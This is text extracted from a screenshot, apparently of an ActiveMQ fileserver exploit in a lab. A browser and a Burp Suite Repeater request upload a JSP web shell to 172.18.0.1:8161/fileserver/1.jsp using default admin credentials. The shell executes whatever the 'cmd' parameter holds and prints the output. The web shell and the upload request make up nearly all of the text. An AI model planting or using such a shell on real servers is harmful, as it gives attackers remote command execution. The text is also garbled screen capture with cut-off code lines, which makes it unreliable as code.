 不安全 172.18.0.1:8161/fileserver/1.jsp
应用 blinkfox/hexo-th... Hexo+Github博...
<%@ page import="java.io.*"%> <% out.print("Hello
"); String strcmd=request.getParameter("cmd"); String line=null; Process
p=Runtime.getRuntime().exec(strcmd); BufferedReader br=new BufferedReader(new
InputStreamReader(p.getInputStream())); while((line=br.readLine())!=null){ out.print(line+"
"); } %>
Burp Project Intruder Repeater Window
Sequencer Decoder Compar
Dashboard Tar
1 × 2 × 3 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
2 Content-Length: 329
3 Host: 172.18.0.1:8161
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64
8 Accept: text/html,application/xhtml+xml,ap
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12 Content-Length: 329
13
14 <%@ page import="java.io.*"%>
15 <%
16 out.print("Hello</br>
");
17 String strcmd=request.getParameter("cm
18 String line=null;
19 Process p=Runtime.getRuntime().exec(st
20 BufferedReader br=new BufferedReader(n
21 while((line=br.readLine())!=null){
22 out.print(line+"</br>
");
23 }
24 %>
25